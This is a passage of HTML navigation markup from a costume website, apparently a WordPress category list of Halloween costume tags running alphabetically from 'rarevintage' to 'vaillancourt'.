	<li class="cat-item cat-item-5700"><a href="https://halloweenhotcostumes.org/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://halloweenhotcostumes.org/category/rarevtg/" >rarevtg</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://halloweenhotcostumes.org/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://halloweenhotcostumes.org/category/rates/" >rates</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://halloweenhotcostumes.org/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://halloweenhotcostumes.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://halloweenhotcostumes.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://halloweenhotcostumes.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://halloweenhotcostumes.org/category/realflesh/" >realflesh</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://halloweenhotcostumes.org/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://halloweenhotcostumes.org/category/realtalk/" >realtalk</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://halloweenhotcostumes.org/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://halloweenhotcostumes.org/category/reapers/" >reaper&#039;s</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://halloweenhotcostumes.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://halloweenhotcostumes.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://halloweenhotcostumes.org/category/rehaul/" >rehaul</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://halloweenhotcostumes.org/category/rehauled/" >rehauled</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://halloweenhotcostumes.org/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://halloweenhotcostumes.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://halloweenhotcostumes.org/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://halloweenhotcostumes.org/category/resurrection/" >resurrection</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://halloweenhotcostumes.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://halloweenhotcostumes.org/category/retool/" >retool</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://halloweenhotcostumes.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://halloweenhotcostumes.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://halloweenhotcostumes.org/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://halloweenhotcostumes.org/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://halloweenhotcostumes.org/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://halloweenhotcostumes.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://halloweenhotcostumes.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://halloweenhotcostumes.org/category/ridiculously/" >ridiculously</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://halloweenhotcostumes.org/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://halloweenhotcostumes.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://halloweenhotcostumes.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://halloweenhotcostumes.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://halloweenhotcostumes.org/category/roanyer/" >roanyer</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://halloweenhotcostumes.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://halloweenhotcostumes.org/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://halloweenhotcostumes.org/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://halloweenhotcostumes.org/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://halloweenhotcostumes.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://halloweenhotcostumes.org/category/roma/" >roma</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://halloweenhotcostumes.org/category/rotten/" >rotten</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://halloweenhotcostumes.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://halloweenhotcostumes.org/category/rubies/" >rubie&#039;s</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://halloweenhotcostumes.org/category/rubiks/" >rubiks</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://halloweenhotcostumes.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://halloweenhotcostumes.org/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://halloweenhotcostumes.org/category/s3xy/" >s3xy</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://halloweenhotcostumes.org/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://halloweenhotcostumes.org/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://halloweenhotcostumes.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://halloweenhotcostumes.org/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://halloweenhotcostumes.org/category/sandworm/" >sandworm</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://halloweenhotcostumes.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://halloweenhotcostumes.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://halloweenhotcostumes.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://halloweenhotcostumes.org/category/sasquatch/" >sasquatch</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://halloweenhotcostumes.org/category/sasquatchbigfoot/" >sasquatchbigfoot</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://halloweenhotcostumes.org/category/sazac/" >sazac</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://halloweenhotcostumes.org/category/sazak/" >sazak</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://halloweenhotcostumes.org/category/scandalous/" >scandalous</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://halloweenhotcostumes.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://halloweenhotcostumes.org/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://halloweenhotcostumes.org/category/scarefatory/" >scarefatory</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://halloweenhotcostumes.org/category/scaretaker/" >scaretaker</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://halloweenhotcostumes.org/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://halloweenhotcostumes.org/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://halloweenhotcostumes.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://halloweenhotcostumes.org/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://halloweenhotcostumes.org/category/scoopy/" >scoopy</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://halloweenhotcostumes.org/category/scorched/" >scorched</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://halloweenhotcostumes.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://halloweenhotcostumes.org/category/scream/" >scream</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://halloweenhotcostumes.org/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://halloweenhotcostumes.org/category/screamrobes/" >screamrobes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://halloweenhotcostumes.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://halloweenhotcostumes.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://halloweenhotcostumes.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://halloweenhotcostumes.org/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://halloweenhotcostumes.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://halloweenhotcostumes.org/category/sergeant/" >sergeant</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://halloweenhotcostumes.org/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://halloweenhotcostumes.org/category/severed/" >severed</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://halloweenhotcostumes.org/category/sexiest/" >sexiest</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://halloweenhotcostumes.org/category/sexual/" >sexual</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://halloweenhotcostumes.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://halloweenhotcostumes.org/category/sfa1/" >sfa1</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://halloweenhotcostumes.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://halloweenhotcostumes.org/category/shape78/" >shape78</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://halloweenhotcostumes.org/category/shari/" >shari</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://halloweenhotcostumes.org/category/shat/" >shat</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://halloweenhotcostumes.org/category/shatner/" >shatner</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://halloweenhotcostumes.org/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://halloweenhotcostumes.org/category/shazzan/" >shazzan</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://halloweenhotcostumes.org/category/she/" >she-</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://halloweenhotcostumes.org/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://halloweenhotcostumes.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://halloweenhotcostumes.org/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://halloweenhotcostumes.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://halloweenhotcostumes.org/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://halloweenhotcostumes.org/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://halloweenhotcostumes.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://halloweenhotcostumes.org/category/silence/" >silence</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://halloweenhotcostumes.org/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://halloweenhotcostumes.org/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://halloweenhotcostumes.org/category/silverhawks/" >silverhawks</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://halloweenhotcostumes.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://halloweenhotcostumes.org/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://halloweenhotcostumes.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://halloweenhotcostumes.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://halloweenhotcostumes.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://halloweenhotcostumes.org/category/skeletons/" >skeletons</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://halloweenhotcostumes.org/category/skeletor/" >skeletor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://halloweenhotcostumes.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://halloweenhotcostumes.org/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://halloweenhotcostumes.org/category/skulltop/" >skulltop</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://halloweenhotcostumes.org/category/slackjaw/" >slackjaw</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://halloweenhotcostumes.org/category/slaying/" >slaying</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://halloweenhotcostumes.org/category/sleestak/" >sleestak</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://halloweenhotcostumes.org/category/slient/" >slient</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://halloweenhotcostumes.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://halloweenhotcostumes.org/category/slimmer/" >slimmer</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://halloweenhotcostumes.org/category/sluttiest/" >sluttiest</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://halloweenhotcostumes.org/category/slutty/" >slutty</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://halloweenhotcostumes.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://halloweenhotcostumes.org/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://halloweenhotcostumes.org/category/snorlax/" >snorlax</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://halloweenhotcostumes.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://halloweenhotcostumes.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://halloweenhotcostumes.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://halloweenhotcostumes.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://halloweenhotcostumes.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://halloweenhotcostumes.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://halloweenhotcostumes.org/category/soundread/" >soundread</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://halloweenhotcostumes.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://halloweenhotcostumes.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://halloweenhotcostumes.org/category/spazm/" >spazm</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://halloweenhotcostumes.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://halloweenhotcostumes.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://halloweenhotcostumes.org/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://halloweenhotcostumes.org/category/spfx/" >spfx</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://halloweenhotcostumes.org/category/spicy/" >spicy</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://halloweenhotcostumes.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://halloweenhotcostumes.org/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://halloweenhotcostumes.org/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://halloweenhotcostumes.org/category/spiked/" >spiked</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://halloweenhotcostumes.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://halloweenhotcostumes.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://halloweenhotcostumes.org/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://halloweenhotcostumes.org/category/spook/" >spook</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://halloweenhotcostumes.org/category/spooked/" >spooked</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://halloweenhotcostumes.org/category/spookhouse/" >spookhouse</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://halloweenhotcostumes.org/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://halloweenhotcostumes.org/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://halloweenhotcostumes.org/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://halloweenhotcostumes.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://halloweenhotcostumes.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://halloweenhotcostumes.org/category/stardate/" >stardate</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://halloweenhotcostumes.org/category/starfun/" >starfun</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://halloweenhotcostumes.org/category/starkiller/" >starkiller</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://halloweenhotcostumes.org/category/starline/" >starline</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://halloweenhotcostumes.org/category/starriors/" >starriors</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://halloweenhotcostumes.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://halloweenhotcostumes.org/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://halloweenhotcostumes.org/category/stickman/" >stickman</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://halloweenhotcostumes.org/category/stimpy/" >stimpy</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://halloweenhotcostumes.org/category/stine/" >stine</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://halloweenhotcostumes.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://halloweenhotcostumes.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://halloweenhotcostumes.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://halloweenhotcostumes.org/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://halloweenhotcostumes.org/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://halloweenhotcostumes.org/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://halloweenhotcostumes.org/category/strawman/" >strawman</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://halloweenhotcostumes.org/category/stream/" >stream</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://halloweenhotcostumes.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://halloweenhotcostumes.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://halloweenhotcostumes.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://halloweenhotcostumes.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://halloweenhotcostumes.org/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://halloweenhotcostumes.org/category/suess/" >suess</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://halloweenhotcostumes.org/category/sultry/" >sultry</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://halloweenhotcostumes.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://halloweenhotcostumes.org/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://halloweenhotcostumes.org/category/superboy/" >superboy</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://halloweenhotcostumes.org/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://halloweenhotcostumes.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://halloweenhotcostumes.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://halloweenhotcostumes.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://halloweenhotcostumes.org/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://halloweenhotcostumes.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://halloweenhotcostumes.org/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://halloweenhotcostumes.org/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://halloweenhotcostumes.org/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://halloweenhotcostumes.org/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://halloweenhotcostumes.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://halloweenhotcostumes.org/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://halloweenhotcostumes.org/category/tana/" >tana</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://halloweenhotcostumes.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://halloweenhotcostumes.org/category/td5036/" >td5036</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://halloweenhotcostumes.org/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://halloweenhotcostumes.org/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://halloweenhotcostumes.org/category/terada/" >terada</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://halloweenhotcostumes.org/category/terrifier/" >terrifier</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://halloweenhotcostumes.org/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://halloweenhotcostumes.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://halloweenhotcostumes.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://halloweenhotcostumes.org/category/tffx/" >tffx</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://halloweenhotcostumes.org/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://halloweenhotcostumes.org/category/thicc/" >thicc</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://halloweenhotcostumes.org/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://halloweenhotcostumes.org/category/thrashing/" >thrashing</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://halloweenhotcostumes.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://halloweenhotcostumes.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://halloweenhotcostumes.org/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://halloweenhotcostumes.org/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://halloweenhotcostumes.org/category/tinder/" >tinder</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://halloweenhotcostumes.org/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://halloweenhotcostumes.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://halloweenhotcostumes.org/category/tj6228/" >tj6228</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://halloweenhotcostumes.org/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://halloweenhotcostumes.org/category/tober/" >tober</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://halloweenhotcostumes.org/category/toker/" >toker</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://halloweenhotcostumes.org/category/tomi/" >tomi</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://halloweenhotcostumes.org/category/topic/" >topic</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://halloweenhotcostumes.org/category/topstone/" >topstone</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://halloweenhotcostumes.org/category/torched/" >torched</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://halloweenhotcostumes.org/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://halloweenhotcostumes.org/category/torso/" >torso</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://halloweenhotcostumes.org/category/tots/" >tots</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://halloweenhotcostumes.org/category/tourists/" >tourists</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://halloweenhotcostumes.org/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://halloweenhotcostumes.org/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://halloweenhotcostumes.org/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://halloweenhotcostumes.org/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://halloweenhotcostumes.org/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://halloweenhotcostumes.org/category/trees/" >trees</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://halloweenhotcostumes.org/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://halloweenhotcostumes.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://halloweenhotcostumes.org/category/triclops/" >triclops</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://halloweenhotcostumes.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://halloweenhotcostumes.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://halloweenhotcostumes.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://halloweenhotcostumes.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://halloweenhotcostumes.org/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://halloweenhotcostumes.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://halloweenhotcostumes.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://halloweenhotcostumes.org/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://halloweenhotcostumes.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://halloweenhotcostumes.org/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://halloweenhotcostumes.org/category/twisty/" >twisty</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://halloweenhotcostumes.org/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://halloweenhotcostumes.org/category/twitching/" >twitching</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://halloweenhotcostumes.org/category/two-tiered/" >two-tiered</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://halloweenhotcostumes.org/category/typhoid/" >typhoid</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://halloweenhotcostumes.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://halloweenhotcostumes.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://halloweenhotcostumes.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://halloweenhotcostumes.org/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://halloweenhotcostumes.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://halloweenhotcostumes.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://halloweenhotcostumes.org/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://halloweenhotcostumes.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://halloweenhotcostumes.org/category/units/" >units</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://halloweenhotcostumes.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://halloweenhotcostumes.org/category/universals/" >universal&#039;s</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://halloweenhotcostumes.org/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://halloweenhotcostumes.org/category/untimely/" >untimely</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://halloweenhotcostumes.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://halloweenhotcostumes.org/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://halloweenhotcostumes.org/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://halloweenhotcostumes.org/category/upsettingly/" >upsettingly</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://halloweenhotcostumes.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://halloweenhotcostumes.org/category/vaillancourt/" >vaillancourt</a>
